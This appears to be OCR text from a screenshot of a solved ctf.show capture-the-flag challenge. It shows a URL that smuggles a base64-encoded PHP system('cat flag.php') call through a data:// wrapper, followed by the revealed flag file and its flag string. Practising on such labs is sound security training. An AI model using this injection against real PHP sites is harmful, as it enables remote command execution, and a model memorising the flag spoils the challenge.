 Load URL
view-source:https://28d83b9e-6757-469f-9400-e1f9de60ff8e.challenge.ctf.show/?c=data://text/plain;base64,PD9waHAgc3lzdGVtKCJjYXQgZmxhZy5waHAiKTs/Pg==
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-04 05:12:00
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-04 05:12:10
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{7633fca8-e704-486d-ac79-41787ad0c552}";